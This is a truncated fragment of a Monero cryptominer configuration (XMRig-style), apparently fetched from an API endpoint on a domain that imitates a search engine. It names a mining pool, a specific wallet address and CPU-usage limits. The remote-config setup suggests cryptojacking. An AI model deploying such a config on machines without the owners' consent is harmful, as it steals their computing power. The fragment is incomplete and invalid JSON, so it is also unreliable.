 us.gsearch.com.de/api/config.json
应用
{
    "algo": "cryptonight",
    "api": {
        "port": 0,
        "access-token": null,
        "id": null,
        "worker-id": null,
        "ipv6": false,
        "restricted": true
    },
    "asm": true,
    "autosave": true,
    "av": 0,
    "background": false,
    "colors": true,
    "cpu-affinity": null,
    "cpu-priority": null,
    "donate-level": 1,
    "huge-pages": true,
    "hw-aes": null,
    "log-file": null,
    "max-cpu-usage": 45,
    "pools": [
                {
            "url": "xmr.f2pool.com:13531",
            "user": "43zqYTWj1JG1H1idZFQWwJZLTos3hbJ5iR3tJpEtwEi43UBbzPeaQxCRysdjYTtdc8aHao7csiWa5BTP9PfNYzyfSbbrwoR.nice",
            "pass": "x",
            "rig-id": null,
            "nicehash": false,
            "keepalive": false,
            "variant": 8,
            "tls": false,
            "tls-fingerprint": null
        },
    ],
    "print-time": 60,
    "retries": 5,
    "retry-pause": 5,
    "safe": false,
    "threads": [
        {
            "low_power_mode": 1,